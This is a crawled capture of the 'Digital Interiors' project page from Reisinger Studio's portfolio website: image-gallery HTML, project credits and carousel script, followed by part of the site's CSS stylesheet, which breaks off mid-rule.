

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://reisinger.studio/digitalinteriors/
body_size: 2672
content:
<!doctype html>
<!--

Reisinger Studio
Design by Querida
Code by Carlos Mayo
carlosmayo.info
2026

-->
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1">
	<meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
			<meta name="description" content="UNCLASSIFIABLE STUDIO BRIDGING THE IMAGINED AND THE TANGIBLE — A CREATIVE POWERHOUSE TRANSFORMING DIGITAL VISIONS INTO CULTURAL MOMENTS.
"/>
		<meta name="format-detection" content="telephone=no">
	<meta name="format-detection" content="date=no">
	<meta name="format-detection" content="address=no">
	<meta name="format-detection" content="email=no">
	<title>Reisinger Studio – Digital Interiors</title>
			<link rel="canonical" href="https://reisinger.studio/digitalinteriors">
				<link rel="icon" href="https://reisinger.studio/wp-content/uploads/2021/02/favicon-1.png" type="image/png" />
		<link rel="stylesheet" href="https://reisinger.studio/wp-content/themes/reisinger/assets/css/style.css?v=1">
		<meta property="og:locale" content="en-US"/>
	<meta property="og:type" content="website"/>
	<meta property="og:title" content="Reisinger Studio"/>
	<meta property="og:site_name" content="Reisinger Studio"/>
	<meta property="og:url" content="https://reisinger.studio/"/>
			<meta property="og:description" content="UNCLASSIFIABLE STUDIO BRIDGING THE IMAGINED AND THE TANGIBLE — A CREATIVE POWERHOUSE TRANSFORMING DIGITAL VISIONS INTO CULTURAL MOMENTS.
"/>
		<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
	<script src="https://ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/jquery-ui.min.js"></script>
  	<script src="https://cdn.jsdelivr.net/npm/js-cookie@2.2.1/src/js.cookie.min.js"></script>
		<link rel="stylesheet" type="text/css" href="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.css"/>
	<script type="text/javascript" src="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js"></script>
		<script src="https://reisinger.studio/wp-content/themes/reisinger/assets/js/global.js"></script>
</head>
<body class="page-project " style="background-color: #F8F8F8;" ontouchstart>

	<!--Loader-->
	<div id="loader"></div>

	
	
	<!--Mobile Card-->
	<div id="card">
				<!--Tagline-->
		<p>
			UNCLASSIFIABLE STUDIO BRIDGING THE IMAGINED AND THE TANGIBLE — <BR />
A CREATIVE POWERHOUSE TRANSFORMING DIGITAL VISIONS INTO CULTURAL MOMENTS.		</p>
				<!--Logo-->
		<div>REISINGER STUDIO</div>
		<!--Contact-->
		<ul>
					 	<!--Mail-->
			<li>
				<a href="mailto:info@reisinger.studio" target="_blank" rel="noreferrer" style="text-transform: uppercase">
					info@reisinger.studio		 		</a>
			</li>
		 				 		 							<!--Link Address-->
				<li>
					<a href="https://goo.gl/maps/saye6EbYMKXxnRtW7" target="_blank" rel="noreferrer">
						.  Barcelona, Madrid					</a>
				</li>
										<li>
					<a href="https://www.instagram.com/reisingerandres/" target="_blank" rel="noreferrer">
						Instagram					</a>
				</li>
					</ul>
	</div>

	

<!--Back to index-->
<a id="close" href="https://reisinger.studio/#header">
[ CLOSE ]
</a>
<!--Header-->
<div id="project-header">
<!--Blanks Space-->
<span>&nbsp;</span>
<!--Title-->
<div>
     34. Digital Interiors</div>
<!--Description-->
<div>
     While we work on our projects, some ideas get stuck into the daily work. From time to time we dedicate hours to finish them and to show them.<br />
<br>
     <br>
     -<br>
               #brown               #digital               #green               #interior               #pink               #purple               #red               #still shot               #white               #yellow     </div>
</div>

                                                                                               <!--Module Full Width-->
                         <div class="module-full-width small">
                                                       <!--Img-->
                              <img class="lazy"
                                   src="https://reisinger.studio/wp-content/uploads/2020/09/Assets_1_v03_0028_post-1-100x100.jpg"
                                   data-src="https://reisinger.studio/wp-content/uploads/2020/09/Assets_1_v03_0028_post-1.jpg"
                                   alt="Digital Interiors"/>
                                                  </div>
                                   
                                                                                                         <!--Module Full Width-->
                         <div class="module-full-width small">
                                                       <!--Img-->
                              <img class="lazy"
                                   src="https://reisinger.studio/wp-content/uploads/2020/09/Pieces_01_v31-1-100x71.jpg"
                                   data-src="https://reisinger.studio/wp-content/uploads/2020/09/Pieces_01_v31-1.jpg"
                                   alt="Digital Interiors"/>
                                                  </div>
                                   
                         
                              				<!--Gallery-->
                    <div class="module-gallery-wrap left">
                                                  <!--Counter-->
                         <div class="counter">
                              <span>1</span>/2                         </div>
                                                  <!--Slider-->
     				<div class="module-gallery slider">
     					     								     									<!--Image-->
     									<img  src="https://reisinger.studio/wp-content/uploads/2020/09/Space_06_v02_0028-1-100x100.jpg" data-lazy="https://reisinger.studio/wp-content/uploads/2020/09/Space_06_v02_0028-1.jpg" alt="Digital Interiors-3" />
     								     			               								     									<!--Image-->
     									<img  src="https://reisinger.studio/wp-content/uploads/2020/09/Space_02_v12-1-100x100.jpg" data-lazy="https://reisinger.studio/wp-content/uploads/2020/09/Space_02_v12-1.jpg" alt="Digital Interiors-3" />
     								     			               				</div>
                    </div>
				
                                                                                                         <!--Module Full Width-->
                         <div class="module-full-width medium">
                                                       <!--Img-->
                              <img class="lazy"
                                   src="https://reisinger.studio/wp-content/uploads/2020/09/Shot_07_v01a-1-100x100.jpg"
                                   data-src="https://reisinger.studio/wp-content/uploads/2020/09/Shot_07_v01a-1.jpg"
                                   alt="Digital Interiors"/>
                                                  </div>
                                   
                                                                                                         <!--Module Full Width-->
                         <div class="module-full-width small">
                                                       <!--Img-->
                              <img class="lazy"
                                   src="https://reisinger.studio/wp-content/uploads/2020/09/SPACE_2_08-1-100x71.jpg"
                                   data-src="https://reisinger.studio/wp-content/uploads/2020/09/SPACE_2_08-1.jpg"
                                   alt="Digital Interiors"/>
                                                  </div>
                                   
                         
                              				<!--Gallery-->
                    <div class="module-gallery-wrap ">
                                                  <!--Counter-->
                         <div class="counter">
                              <span>1</span>/3                         </div>
                                                  <!--Slider-->
     				<div class="module-gallery slider">
     					     								     									<!--Image-->
     									<img  src="https://reisinger.studio/wp-content/uploads/2020/09/Space_02_v16_0029-1-100x100.jpg" data-lazy="https://reisinger.studio/wp-content/uploads/2020/09/Space_02_v16_0029-1.jpg" alt="Digital Interiors-6" />
     								     			               								     									<!--Image-->
     									<img  src="https://reisinger.studio/wp-content/uploads/2020/09/Assets_1_v03_0028_post-1-100x100.jpg" data-lazy="https://reisinger.studio/wp-content/uploads/2020/09/Assets_1_v03_0028_post-1.jpg" alt="Digital Interiors-6" />
     								     			               								     									<!--Image-->
     									<img  src="https://reisinger.studio/wp-content/uploads/2020/09/INTERIOR_3_v06_0045-1-100x100.jpg" data-lazy="https://reisinger.studio/wp-content/uploads/2020/09/INTERIOR_3_v06_0045-1.jpg" alt="Digital Interiors-6" />
     								     			               				</div>
                    </div>
				
                                                                                                         <!--Module Full Width-->
                         <div class="module-full-width small">
                                                       <!--Img-->
                              <img class="lazy"
                                   src="https://reisinger.studio/wp-content/uploads/2020/09/Space_07_v02_0028-1-100x100.jpg"
                                   data-src="https://reisinger.studio/wp-content/uploads/2020/09/Space_07_v02_0028-1.jpg"
                                   alt="Digital Interiors"/>
                                                  </div>
                                   
               
<!--Credits-->
<div id="credits">
     <br>
     <wrap>
          <div>
               <span>PROJECT:</span>
               <span>Digital Interiors</span>
          </div>
                    <!--Client-->
          <div>
                                   <span>X:</span>
                              <span>Reisinger Studio</span>
          </div>
                              <!--Date-->
          <div>
                                   <span>Year:</span>
                              <span>2020</span>
          </div>
                              <!--Information-->
          <div>
                                   <span>Information:</span>
                              <span>While we work on our projects, some ideas get stuck into the daily work. From time to time we dedicate hours to finish them and to show them.<br />
</span>
          </div>
                              <!--Credits-->
          <div>
                                   <span>Credits:</span>
                              <span>Images created by Reisinger Studio for personal projects and clients.</span>
          </div>
               </wrap>
</div>

<!--Related-->
<div id="related">
     <!--Prev Post-->
     <div class="related">
                                                  <!--Link-->
               <a href="https://reisinger.studio/hortensiachair/">
                                             <!--Img-->
                         <img src="https://reisinger.studio/wp-content/uploads/2018/08/2_ok-1-87x100.jpg"
                              alt="Digital Interiors"/>
                                   </a>
                              <!--Title-->
               <span>
                    35. <span>Hortensia Chair</span>
               </span>
               </div>
     <!--Next Post-->
     <div class="related related-next">
                                                  <!--Link-->
               <a href="https://reisinger.studio/yatch-house/">
                                             <!--Img-->
                         <img src="https://reisinger.studio/wp-content/uploads/2021/02/114-02_Bedroom-Lateral_F_opt-min-1-100x100.jpg"
                              alt="Digital Interiors"/>
                                   </a>
                              <!--Title-->
               <span>
                    <span>Yatch House</span> .33               </span>
               </div>
</div>

<script type="text/javascript">
     //Counter
     $('.slider').each(function(){
          $(this).on('beforeChange', function (event, slick, currentSlide, nextSlide) {
               $(this).prev('.counter').find('span').text( nextSlide + 1 );
          });
     });
	//Sliders
	$('.slider').slick({
		lazyLoad: 'progressive',
		centerPadding: '0',
		autoplay: false,
		speed: 300,
		dots: false,
		arrows: false,
		infinite: true,
		slidesToShow: 1,
		slidesToScroll: 1,
		centerMode: true,
          fade: true,
		variableHeight: false,
		variableWidth: true,
		accessibility : true,
	     draggable: true,
	     swipe: true,
	     touchMove: true,
		// responsive: [{
		// 	breakpoint: 600,
		// 	settings: {
          //           fade: false,
          //           variableHeight: true,
      	// 	}
 		// }]
	});
	$('.slider').each(function( index ) {
		var target = $(this);
		target.on('mousedown', '.slick-current', function (event, slick, direction){
			target.slick('slickNext');
		});
	});
</script>


	
	<!--Footer-->
     <footer>
          <!--Newsletter-->
          <form id="newsletter" action="https://studio.us7.list-manage.com/subscribe/post?u=5128b9775807e61869e0184d6&amp;id=236a6ccc39" autocomplete="off" method="post" name="mc-embedded-subscribe-form" target="_blank" validate>
               <label for="newsletter-email">
                    <span>SUBSCRIBE TO OUR </span>NEWSLETTER:
               </label>
               <input id="newsletter-email" type="email" name="EMAIL" placeholder="ENTER YOUR EMAIL" required spellcheck="false">
               <button id="newsletter-submit" type="submit" name="subscribe">[ SUBMIT ]</button>
          </form>
		 		 <div>
		 	  		 		<a href="https://www.instagram.com/reisingerandres/" target="_blank" rel="noreferrer">
					Instagram		 		</a>
			 			 				 			 </div>
		 	            <!--Copyright-->
          <wrap>
               ©2026 REISINGER STUDIO
          </wrap>
          <!--Contact-->
          <div>
               				<!--Link Address-->
				<a href="https://goo.gl/maps/saye6EbYMKXxnRtW7" target="_blank" rel="noreferrer">
					. <br> BARCELONA, MADRID				</a>
						  
			  		 		<a href="mailto:info@reisinger.studio" target="_blank" rel="noreferrer" style="text-transform: uppercase">
					info@reisinger.studio		 		</a>
		 				 		           </div>
          <!--Credits-->
          <div>
               <a href="https://www.querida.si/" target="_blank" rel="noreferrer">
				<span>DESIGN</span> <span>QUERIDA</span></a>
				<span>/</span>
               <a href="http://carlosmayo.info/" target="_blank" rel="noreferrer">
				<span>CODE</span> <span>CARLOS MAYO</span></a>
          </div>
     </footer>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://reisinger.studio/wp-content/themes/reisinger/assets/css/style.css?v=1
body_size: 5671
content:
@charset "utf-8";

/* RESET CSS
================================================== */
*{
	box-sizing: border-box;
	-webkit-tap-highlight-color: rgba(0,0,0,0);
}
html, body, div, span,
header, footer, section, article, aside, menu, nav,
h1, h2, h3, h4, h5, h6,
p, ol, ul, li, a, strong, b, i, s, address, sub, sup,
form, label,
iframe, embed, audio{
	margin: 0;
	padding: 0;
	border: 0;
	font: inherit;
	font-size: 100%;
	vertical-align: baseline;
}
ol, ul, li{
	list-style: none;
}
input,
button,
select{
	font-family: 'SimplonBPMono', Helvetica, Arial, sans-serif;
	font-size: 12px;
  	width: fit-content;
  	width: -moz-fit-content;
	padding: 0;
	margin: 0;
  	display: inline-block;
	appearance: none;
	-webkit-appearance: none;
	border: none;
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	color: inherit;
	background: transparent;
	background-color: transparent;
	line-height: 1.4 !important;
}
button,
select{
	cursor: pointer;
}
input:disabled,
button:disabled,
select:disabled{
  	pointer-events: none;
	opacity: 1;
}
::-webkit-input-placeholder,
::placeholder{
  	color: #a2a2a2;
	line-height: 1.4 !important;
}
::-webkit-scrollbar{
	display: none;
}
:focus{
	outline: none !important;
}
:focus::-ms-value{
  	background-color: none;
  	color: inherit;
}
::-moz-focus-inner{
  	border: none !important;
}

/*	BASIC STYLES
================================================== */
::selection{
	background-color: rgba(0,0,0,.99);
	color: white;
}
html{
	font-size: 12px;
	scrollbar-width: none;
}
body{
	width: 100%;
	height: 100%;
	margin: auto;
	overflow-x: hidden;
	color: black;
	font-family: 'SimplonBPMono', Helvetica, Arial, sans-serif;
	font-size: 12px;
	line-height: 1.4;
	font-variant-ligatures: discretionary-ligatures;
	font-smoothing: antialiased;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	-webkit-text-size-adjust: none;
}
img,
video{
	width: 100%;
	height: 100%;
	display: block;
	object-fit: contain;
  	font-size: 0;
	line-height: 0;
	-webkit-user-select: none;
  	-moz-user-select: none;
  	-ms-user-select: none;
  	user-select: none;
}
iframe,
object,
embed{
     position: absolute;
     top: 0;
     left: 0;
     width: 100%;
     height: 100%;
}
/*.iframe-wrapper div{
	position: relative;
  	padding-bottom: 56.25%;
  	height: 0;
}*/
.iframe-wrapper p{
	display: none !important;
}
a{
	width: fit-content;
  	width: -moz-fit-content;
	color: inherit;
	text-decoration: none;
	cursor: pointer;
}

/* FONTS
================================================== */
@font-face {
    	font-family: 'SimplonBPMono';
    	src: url('../fonts/SimplonBPMono-Light.woff2') format('woff2');
    	font-weight: normal;
    	font-style: normal;
	font-display: block;
}
@font-face {
    	font-family: 'SimplonBPMono Italic';
    	src: url('../fonts/SimplonBPMono-LightItalic.woff2') format('woff2');
    	font-weight: normal;
    	font-style: italic;
	font-display: block;
}

/* MAINTENANCE
================================================== */
@keyframes blinker{
	0% {
	    	color: inherit;
	}
	49%{
		color: inherit;
	}
	50% {
	    	color: transparent;
	}
	100% {
		color: transparent;
	}
}

/* MAINTENANCE
================================================== */
#maintenance{
	position: fixed;
    	top: 0;
    	left: 0;
    	right: 0;
    	bottom: 0;
    	width: 100vw;
    	height: 100%;
    	z-index: 99999;
    	padding: 1rem;
    	display: grid;
    	grid-template-rows: min-content 1fr min-content;
	grid-gap: 4rem;
    	align-items: center;
}
#maintenance h2{
	margin: 0 auto;
	font-size: 200%;
	text-transform: uppercase;
	line-height: 1;
}
#maintenance ul{
	padding: 0 5rem 0 0;
	justify-self: flex-end;
}
#maintenance img{
	position: fixed;
    	top: 0;
    	left: 0;
    	right: 0;
    	bottom: 0;
    	width: 100vw;
    	height: 100%;
    	object-fit: cover;
    	z-index: -1;
}

/* LOADING
================================================== */
#loading{
	position: fixed;
   	top: 0;
     left: 0;
     right: 0;
     bottom: 0;
     width: 100vw;
     height: 100%;
     display: grid;
     align-items: center;
     text-align: center;
     background: rgba(0,0,0,.4);
	backdrop-filter: blur(5px);
     z-index: 9999999999999999;
}
body:not(.scroll-active) #loading{
	display: none !important;
}
#loading span span{
	animation: blinker .5s linear infinite;
}
body.scroll-active #loading ~ #top:not(.active) span span:last-child{
	animation: none;
}
/*#loading ~ #top{
	display: none;
}*/

/* LOADER
================================================== */
#loader{
	position: fixed;
	top: 0;
	left: 0;
	margin: 0;
	padding: 0;
	width: 100vw;
	height: 100%;
	background-color: inherit;
	z-index: 9999;
}
.device .page-index #loader{
	background-color: black;
}
.pace{
	-webkit-pointer-events: none;
	pointer-events: none;
	-webkit-user-select: none;
	-moz-user-select: none;
	user-select: none;
}
.pace .pace-progress{
	background: #000000;
	position: fixed;
	z-index: 999999;
	top: 0;
	right: 100%;
	width: 100%;
	height: 5px;
}
.device .page-index .pace .pace-progress{
	background-color: #F8F8F8;
}

/* MOBILE CARD
================================================== */
#card{
	position: absolute;
	top: 0;
	left: 0;
	width: 100vw;
	height: 100%;
	display: none;
	grid-template-rows: min-content 1fr min-content;
	grid-gap: 1rem;
	align-items: center;
	padding: 1rem;
	background: #F8F8F8;
	text-transform: uppercase;
	z-index: 10;
}
#card div{
	font-size: 200%;
	margin: 0 auto;
	line-height: 1;
}
#card p,
#card ul{
	width: 50%;
	padding: 0;
	justify-self: flex-end;
}
@media (max-width: 812px) and (orientation: landscape){
	.device #card ~ *{
		display: none !important;
	}
	.device #card{
		display: grid;
	}
}

/* TAGLINE
================================================== */
#tagline{
	width: calc(100vw - 2rem);
	margin: 0 1rem;
	background-image: linear-gradient(to right, black 16%, rgba(255,255,255,0) 0%);
    	background-position: bottom;
    	background-size: 6px 1px;
    	background-repeat: repeat-x;
	text-align: center;
	text-transform: uppercase;
	position: relative;
	z-index: 9;
}
#tagline wrap{
	display: block;
	padding: 2.5rem 0;
}
#tagline p{
	max-width: calc(812px - 2rem);
	margin: 0 auto;
	padding: 0 1rem;
}
.device #tagline{
	font-size: 200%;
	position: fixed;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	width: 100vw;
	height: 100%;
	display: grid;
	align-items: center;
	margin: 0;
	background: black;
	color: #F8F8F8;
	z-index: 99999;
}
.device #tagline wrap{
	padding: 1rem;
}
.device #tagline p{
	max-width: none;
	padding: 0 4rem;
}

/* HEADER
================================================== */
#wrapper{
	pointer-events: none;
}
header{
	width: 100vw;
	padding: 1rem 1rem 1.5rem;
	display: grid;
	grid-template-columns: 1fr 2fr 1fr;
	position: relative;
	pointer-events: all;
	z-index: 10;
}
#logo svg{
	height: 100%;
	padding-top: 2px;
	overflow: visible;
}
#logo span{
	display: none;
}
@media (max-width: 600px){
	#logo svg{
		display: none;
	}
	#logo span{
		display: block;
	}
}
header nav{
	display: grid;
	grid-auto-flow: column;
	grid-auto-columns: max-content;
	grid-gap: 1rem;
	justify-content: center;
	text-transform: uppercase;
	z-index: 10;
}
header nav div{
	display: grid;
	grid-template-columns: min-content 1fr;
	grid-gap: .3rem;
	-webkit-user-select: none;
  	-moz-user-select: none;
  	-ms-user-select: none;
  	user-select: none;
	cursor: pointer;
}
header nav div.active{
	pointer-events: none;
}
header nav div span .cross{
	opacity: 0;
}
header nav div.active span .cross,
.desktop header nav div:hover span .cross{
	opacity: 1;
}
/*Social Link*/
header nav + div{
	justify-self: flex-end;
	grid-auto-flow: column;
	grid-auto-columns: max-content;
	grid-gap: 0 1ch;
}

/* MENU
================================================== */
menu{
	width: fit-content;
	width: -moz-fit-content;
	padding: 0 1rem;
	position: relative;
	pointer-events: all;
	z-index: 9;
}
menu > wrap{
	display: block;
	/* padding: 0 0 0 1rem; */
}
menu > wrap .trigger{
	text-transform: uppercase;
}
.trigger{
	display: grid;
	grid-template-columns: min-content 1fr;
	grid-gap: .3rem;
	width: fit-content;
	width: -moz-fit-content;
	-webkit-user-select: none;
  	-moz-user-select: none;
  	-ms-user-select: none;
  	user-select: none;
	cursor: pointer;
}
.trigger .dot::before{
	content: '+';
}
.trigger.active .dot::before{
	content: '–';
}
/*Shop Link*/
menu .wrapper:last-of-type + a{
	display: grid;
	grid-template-columns: min-content 1fr;
	grid-gap: .3rem;
	text-transform: uppercase;
}
/*Sections*/
menu .wrapper:not(.contact){
	width: calc(100vw - 3rem);
}
.wrapper{
	display: none;
}
section{
	padding: 1rem 0 0 calc(7.3px*3 + .3rem);
}
.title{
	display: grid;
	grid-template-columns: max-content 1fr;
	grid-gap: 3px;
}
.title span:last-of-type{
	background-image: linear-gradient(to right, black 16%, rgba(255,255,255,0) 0%);
    	background-position: bottom;
    	background-size: 6px 1px;
    	background-repeat: repeat-x;
    	height: 1em;
}
section wrap p{
	max-width: calc(812px - calc(7.3px*6) - 1.6rem);
	padding: 1rem 1rem 2rem calc(7.3px*3 + .3rem);
}
section wrap:first-of-type + wrap ul{
	column-count: 2;
	column-gap: 1rem;
	max-width: calc(812px - calc(7.3px*6) - 1.6rem);
}
ul{
	padding: 1rem 1rem 2rem calc(7.3px*3 + .3rem);
}
li{
	display: grid;
	grid-template-columns: min-content 1fr;
	grid-gap: .3rem;
	break-inside: avoid;
}
li::before{
	content: '·';
}
/*Tags*/
#tags ul{
	column-count: 7;
	column-gap: 1rem;
}
li[data-letter]::before{
	content: attr(data-letter);
	text-transform: uppercase;
}
li .tag{
	display: grid;
	grid-template-columns: min-content 1fr;
	grid-gap: .3rem;
	width: fit-content;
	width: -moz-fit-content;
	direction: rtl;
	-webkit-user-select: none;
  	-moz-user-select: none;
  	-ms-user-select: none;
  	user-select: none;
	white-space: nowrap;
	cursor: pointer;
}
li .tag span{
	display: inline-block;
	direction: ltr;
}
li .tag .dot{
	opacity: 0;
}
li .tag.active .dot,
.desktop li .tag:hover .dot{
	opacity: 1;
}

/* FILTERS
================================================== */
#filters{
	display: none;
	font-size: 250%;
	padding: 10rem 2rem 0;
	text-align: center;
	text-transform: uppercase;
	position: relative;
	z-index: 9;
}
#filters span{
	padding: 0 1rem;
	display: inline-block;
}
main.filter-active .project:not(.filter-active){
	display: none !important;
}

/* BACK TO TOP
================================================== */
#top{
	position: sticky;
	position: -webkit-sticky;
    	width: 100vw;
	bottom: 2rem;
	padding: 1rem;
	margin: 4rem auto 2rem;
	line-height: normal;
	clear: both;
	text-align: center;
	z-index: 9;
	pointer-events: none;
	opacity: 0;
	transition: opacity .2s ease-out;
}
#top span{
	cursor: pointer;
	pointer-events: all;
}
#top span span:first-child::after{
	content: 'BACK TO TOP'
}
#top span span:last-child::after{
	content: '↑';
}
.desktop #top span:hover span:last-child{
	animation: blinker .5s linear infinite;
}
main.scroll ~ #top{
	position: fixed;
	bottom: 0;
	opacity: 1 !important;
}
main.scroll ~ #top:not(.active) span{
	pointer-events: none;
}
main.scroll ~ #top:not(.active) span span:first-child::after{
	content: 'SCROLL DOWN';
}
main.scroll ~ #top:not(.active) span span:last-child::after{
	content: '↓';
}
main.scroll ~ #top:not(.active) span span:last-child{
	animation: blinker .5s linear infinite;
}
main.list ~ #top{
	position: initial;
	opacity: 1 !important;
}

/* FOOTER
================================================== */
footer{
	padding: 1rem 0;
	margin: 0 1rem;
	width: calc(100vw - 2rem);
	display: grid;
	grid-template-columns: 1fr max-content;
	grid-gap: 10rem 1rem;
	background-image: linear-gradient(to right, black 16%, rgba(255,255,255,0) 0%);
    	background-position: top;
    	background-size: 6px 1px;
    	background-repeat: repeat-x;
}
footer wrap{
	padding-top: 1em;
	grid-column: 2 span !important;
    	justify-self: center;
}
footer wrap + div{
	display: grid;
}
footer wrap + div br{
	display: none;
}
footer form + div{
	justify-self: flex-end;
	align-self: flex-start;
	display: grid;
	grid-auto-flow: column;
	grid-auto-columns: max-content;
	grid-gap: 0 1ch;
	text-transform: uppercase;
}
footer div:last-of-type{
	justify-self: flex-end;
	align-self: flex-end;
}
footer div:last-of-type a span:last-child{
	display: none;
}
.desktop footer div:last-of-type a:hover span:first-child{
	display: none;
}
.desktop footer div:last-of-type a:hover span:last-child{
	display: inline-block;
}
.device footer div:last-of-type a span:first-child::after{
	content: ' BY';
}
.device footer div:last-of-type a span:last-child{
	display: inline-block !important;
}

/* INDEX
================================================== */
main{
	padding: 10rem 1rem 5rem;
}
/*Covers*/
main.covers{
	display: grid;
	grid-template-columns: 1fr 1fr;
	grid-gap: 10rem 1rem;
	align-items: flex-end;
}
main.covers .project{
	height: fit-content;
	height: -moz-fit-content;
	display: grid;
	grid-gap: .5rem;
}
main.covers .project.big{
	width: 100%;
	max-width: 1800px;
	grid-column: auto/span 2;
	padding: 0 15%;
	margin: 0 auto;
}
main.covers .project.medium{
	margin: 10rem 0;
}
main.covers .project.small{
	padding: 0 25%;
	align-self: flex-start;
}
main.covers .project .trigger{
	display: block;
	grid-area: 1;
	cursor: auto;
}
/*Grid*/
main.grid{
	display: grid;
	grid-template-columns: repeat(5, calc(60%/5));
	grid-gap: 5rem calc(40%/4);
	align-items: flex-start;
}
main.grid .project{
	display: flex;
	flex-wrap: wrap-reverse;
}
main.grid .project .trigger{
	display: block;
	padding-bottom: .5rem;
	cursor: auto;
}
.desktop .project a:hover + .trigger wrap span:first-of-type{
	display: inline-block;
	white-space: nowrap;
}
/*List*/
main.list{
	display: grid;
	padding: 9.75rem 1rem 4.75rem;
}
main.list .project{
	position: relative;
}
main:not(.list) .project > a{
	display: grid !important;
	opacity: 1 !important;
}
main.list .project > a{
	width: 150px !important;
	max-width: 150px;
	display: none;
	position: absolute;
	transform: translate(-50%, calc(-50% + .5rem));
	pointer-events: none;
	z-index: 5;
}
.desktop main.list .project:hover > a{
	z-index: 9;
}
/*List project info*/
main.list .project .trigger{
	width: 100%;
	padding: .25rem 0;
}
main:not(.list) .project .trigger wrap span span,
main:not(.list) .project .trigger .only-list{
	display: none;
}
main.list .project .trigger wrap{
	display: grid;
    	grid-template-columns: max-content 1fr min-content;
    	grid-gap: .3rem;
}
main.list .project .trigger wrap p{
	height: calc(1rem/3*2.5);
	background-image: linear-gradient(to right, black 16%, rgba(255,255,255,0) 0%);
    	background-position: bottom;
    	background-size: 6px 1px;
    	background-repeat: repeat-x;
}
/*List Images Wrapper*/
main:not(.list) .project .wrapper{
	display: none !important;
}
main.list .project .wrapper{
	padding: 1rem 0 2.75rem calc(7.3px*3 + .3rem);
	text-align: center;
}
main.list .project:last-of-type .wrapper{
	padding-bottom: 0;
}
main.list .project .wrapper .images{
	display: grid;
	grid-template-columns: repeat(12, 1fr);
	grid-gap: 1.25rem 4rem;
	padding-bottom: 3rem;
}
main.list .project .wrapper .images img,
main.list .project .wrapper .images video{
	height: auto;
}
/*List View Project Button*/
main.list .project .wrapper .images + a{
	padding-right: calc(7.3px*3 + .3rem);
}
/*Scroll*/
body.scroll-active menu{
	margin-bottom: calc(8rem + 1em);
}
body.scroll-active #search-tags{
	color: #a2a2a2;
	pointer-events: none;
}
main.scroll{
	padding: 0;
}
main.scroll .project .trigger,
/* main.scroll ~ #top, */
main.scroll ~ footer{
	display: none !important;
}
main:not(.scroll) .project .thumbnail{
	width: 100% !important;
	height: auto !important;
}
main:not(.scroll) .project .thumbnail img{
	height: auto !important;
	background-repeat: no-repeat;
background-size: contain;
}
/*Scroll Wrapper*/
main:not(.scroll) + #scroll-wrapper{
	display: none;
}
main.scroll + #scroll-wrapper{
	width: 100vw;
    	height: 100%;
    	position: fixed;
    	top: 0;
    	left: 0;
	right: 0;
	bottom: 0;
	overflow-x: hidden;
    	overflow-y: scroll;
    	-webkit-overflow-scrolling: touch;
	z-index: 8;
}
.slide{
	width: 100vw;
	height: 50%;
	position: relative;
	opacity: 0;
	z-index: 99;
	pointer-events: none;
}
/* .slide:last-child{
	height: 300px;
} */
/*Projects*/
main.scroll .project .thumbnail{
	position: fixed;
	top: 50% !important;
	left: 50% !important;
     width: 100vw;
	height: 100%;
	display: flex !important;
	justify-content: center;
    	align-items: center;
	transform: translate(-50%, -50%);
     pointer-events: none;
	z-index: 1;
}
main.scroll .project:not(.active){
	display: none;
}
main.scroll .project.active + .project{
	display: block;
}
main.scroll .project.active .thumbnail{
	display: flex !important;
    	z-index: 3 !important;
}
main.scroll .project.first:not(.active) .thumbnail,
main.scroll .project.active + .project .thumbnail{
	width: 100vw !important;
	height: 100vh !important;
	display: flex !important;
